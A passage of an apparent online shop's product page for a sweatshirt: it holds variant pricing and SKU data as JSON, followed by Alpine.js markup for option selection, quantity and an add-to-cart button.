Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2534,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2535,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2535,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2535,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2536,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2536,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2536,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2537,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2537,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2537,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2538,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2538,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2538,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2539,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2539,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2539,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2540,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2540,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2540,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2541,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2541,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2541,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}}],"thumbnail":{"id":2006,"model_type":"product","model_id":236,"uuid":"6c377e02-90f8-4de2-a969-ccb909af1d5d","collection_name":"images","name":"30592218_0-60","file_name":"30592218_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":50894,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5761},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T10:33:24.000000Z","updated_at":"2024-08-28T10:51:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2006\/30592218_0-60.jpg","preview_url":""},"collections":[{"id":105,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Your Name Sweatshirts"},"description":{"en":"Your Name Sweatshirts in Your Name Shop have the best quality and style. They are comfortable, stylish, and sophisticated. The designs are classic yet modern. So you have just launched your own brand and now you want to create a buzz. You have your first product and a website ready, but where do you reach out to get people to know about it? If your website isn\u0027t live yet or if the cost of advertising is too high, then online PR can be a good option for getting the word out."}},"sort":"custom","created_at":"2024-08-28T10:20:53.000000Z","updated_at":"2024-08-28T10:20:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":236,"collection_id":105,"position":1,"created_at":"2024-08-28T10:33:23.000000Z","updated_at":"2024-08-28T10:33:23.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":59,"_rgt":86,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Your Name Cloth"},"description":{"en":"Your Name Cloth is a fashionable, comfortable, and affordable clothing brand that features stylish garments such as sweatshirts, jackets, dresses, and other types of clothes. Are you looking for a great gift for your girlfriend, wife, or best friend? If so, then you should check out the earrings from Your Name Cloth from Your Name Shop. These earrings have been designed to be a fashion-forward statement piece that will make any outfit look more stylish and elegant."}},"sort":"custom","created_at":"2024-08-28T10:20:52.000000Z","updated_at":"2024-08-28T10:20:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":71,"slug":"your-name-cloth","default":true,"created_at":"2024-08-28T10:20:52.000000Z","updated_at":"2024-08-28T10:20:52.000000Z"}},{"id":105,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Your Name Sweatshirts"},"description":{"en":"Your Name Sweatshirts in Your Name Shop have the best quality and style. They are comfortable, stylish, and sophisticated. The designs are classic yet modern. So you have just launched your own brand and now you want to create a buzz. You have your first product and a website ready, but where do you reach out to get people to know about it? If your website isn\u0027t live yet or if the cost of advertising is too high, then online PR can be a good option for getting the word out."}},"sort":"custom","created_at":"2024-08-28T10:20:53.000000Z","updated_at":"2024-08-28T10:20:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":105,"slug":"your-name-sweatshirts","default":true,"created_at":"2024-08-28T10:20:53.000000Z","updated_at":"2024-08-28T10:20:53.000000Z"}}],"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":105,"slug":"your-name-sweatshirts","default":true,"created_at":"2024-08-28T10:20:53.000000Z","updated_at":"2024-08-28T10:20:53.000000Z"}}],"default_url":{"id":381,"language_id":1,"element_type":"product","element_id":236,"slug":"your-name-sweatshirts-your-name-sweatshirt-tp2507-3","default":true,"created_at":"2024-08-28T10:33:23.000000Z","updated_at":"2024-08-28T10:33:23.000000Z"},"variants":[{"id":2526,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2527,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2528,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2529,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2530,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2531,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2532,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2533,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2534,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2535,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2536,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2537,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2538,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2539,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2540,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null},{"id":2541,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
